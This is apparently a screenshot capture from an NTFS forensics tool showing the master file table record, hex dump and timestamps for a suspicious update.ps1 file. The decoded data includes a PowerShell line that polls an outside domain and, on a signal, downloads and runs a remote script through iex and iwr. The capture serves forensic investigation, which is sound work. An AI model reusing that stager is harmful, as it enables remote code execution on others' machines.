 MFT Explorer v2.0.0.0
File Tools Help
Name
C:\Users\Administrator\Desktop
$Extend
$Recycle.Bin
Documents and Settings
PerfLogs
Program Files
Program Files (x86)
ProgramData
Application Data
Desktop
Documents
Maintenance
Microsoft
Microsoft OneDrive
Package Cache
Packages
regid.1991-06.com.micro
SoftwareDistribution
ssh
Properties
Copied
Has ADS
Is deleted
Is directory
Possible Timestomped
Drag a column header here to group by that column
Image Icon Name Parent Path Is Dir Is Deleted SI_Created On FN_Created On SI_Modified On FN_Modified On SI_Last Accesse
No image data = = = = =
alive.ps1 .\ProgramData\Maintenance 2025-10-18 09:30:54.1046749 2025-10-18 09:35:07.9644126 2025-10-18 09:30:54.1046749 2025-10-18 11:4
update.ps1 .\ProgramData\Maintenance 2025-10-18 09:35:23.6841868 2025-10-18 09:37:44.8671260 2025-10-18 09:35:23.6841868 2025-10-18 11:4
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 46 49 4C 45 30 00 03 00 D1 AD 21 1C 00 00 00 00 FILE0...Ñ!.....
00000010 0B 00 01 00 38 00 01 00 D0 01 00 00 00 04 00 00 ....8...Ð.......
00000020 00 00 00 00 00 00 00 00 03 00 00 00 AC C7 01 00 ............¬Ç..
00000030 07 00 00 00 00 00 00 00 10 00 00 00 60 00 00 00 ............`...
00000040 00 00 00 00 00 00 00 00 48 00 00 00 18 00 00 00 ........H.......
00000050 8C E5 3D 87 12 40 DC 01 1C B4 64 DB 12 40 DC 01 .å=..@Ü..´dÛ.@Ü.
00000060 1C B4 64 DB 12 40 DC 01 43 4F 3B 3B 24 40 DC 01 .´dÛ.@Ü.CO;;$@Ü.
00000070 20 20 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000080 00 00 00 00 76 0C 00 00 00 00 00 00 00 00 00 00 ....v...........
00000090 A0 F1 19 03 00 00 00 00 30 00 00 00 70 00 00 00 ñ......0...p...
000000A0 00 00 00 00 00 00 02 00 56 00 00 00 18 00 01 00 ........V.......
000000B0 E1 C8 01 00 00 00 03 00 8C E5 3D 87 12 40 DC 01 áÈ.......å=..@Ü.
000000C0 8C E5 3D 87 12 40 DC 01 8C E5 3D 87 12 40 DC 01 .å=..@Ü..å=..@Ü.
000000D0 8C E5 3D 87 12 40 DC 01 00 00 00 00 00 00 00 00 .å=..@Ü.........
000000E0 00 00 00 00 00 00 00 00 20 20 00 00 00 00 00 00 ........ ......
000000F0 0A 03 75 00 70 00 64 00 61 00 74 00 65 00 2E 00 ..u.p.d.a.t.e...
00000100 70 00 73 00 31 00 00 00 80 00 00 00 C0 00 00 00 p.s.1.......À...
00000110 00 00 18 00 00 00 01 00 A5 00 00 00 18 00 00 00 ........¥.......
00000120 24 73 74 61 74 75 73 3D 28 49 6E 76 6F 6B 65 2D $status=(Invoke-
00000130 52 65 73 74 4D 65 74 68 6F 64 20 27 68 74 74 70 RestMethod 'http
00000140 3A 2F 2F 62 73 78 77 77 64 73 64 73 61 2E 64 65 ://bsxwwdsdsa.de
00000150 76 2F 73 74 61 74 75 73 2E 74 78 74 27 29 2E 54 v/status.txt').T
00000160 6F 53 74 72 69 6E 67 28 29 2E 54 72 69 6D 28 29 oString().Trim()
00000170 0D 0A 69 66 20 28 24 73 74 61 74 75 73 20 2D 65 ..if ($status -e
00000180 71 20 27 31 27 29 20 7B 69 65 78 20 28 69 77 72 q '1') {iex (iwr
00000190 20 2D 75 73 65 62 20 27 68 74 74 70 3A 2F 2F 66 -useb 'http://f
Overview Details
Flags: Archive|NotContentIndexed, Max Version: 0x0, Flags 2: None, Class Id: 0x0, Owner
Update Sequence #: 0x319F1A0
Created On: 2025-10-18 09:35:23.6841868
Content Modified On: 2025-10-18 09:37:44.8671260
Record Modified On: 2025-10-18 09:37:44.8671260
Last Accessed On: 2025-10-18 11:42:07.1015235
**** FILE NAME ****
Type: FileName, Attribute #: 0x2, Size: 0x70, Content size: 0x56, Name size: 0x0, Content
File name: update.ps1 (Length: 0xA)
Flags: Archive|NotContentIndexed, Name Type: DosWindows, Reparse Value: 0x0, Physical
Parent Mft Record: Entry/seq: 0x1C8E1-0x3
Created On: 2025-10-18 09:35:23.6841868
Content Modified On: 2025-10-18 09:35:23.6841868
Record Modified On: 2025-10-18 09:35:23.6841868
Last Accessed On: 2025-10-18 09:35:23.6841868
**** DATA ****
Type: Data, Attribute #: 0x1, Size: 0xC0, Content size: 0xA5, Name size: 0x0, Content offs
Resident Data
Data: 24-73-74-61-74-75-73-3D-28-49-6E-76-6F-6B-65-2D-52-65-73-74-4D-65-74-68-6F-64
78-74-27-29-2E-54-6F-53-74-72-69-6E-67-28-29-2E-54-72-69-6D-28-29-0D-0A-69-66-20-28
20-27-68-74-74-70-3A-2F-2F-66-69-6C-65-2E-62-73-78-77-77-64-73-64-73-61-2E-64-65-76
ASCII: $status=(Invoke-RestMethod 'http://bsxwwdsdsa.dev/status.txt').ToString().Trim()
if ($status -eq '1') {iex (iwr -useb 'http://file.bsxwwdsdsa.dev/quickupdate.txt')}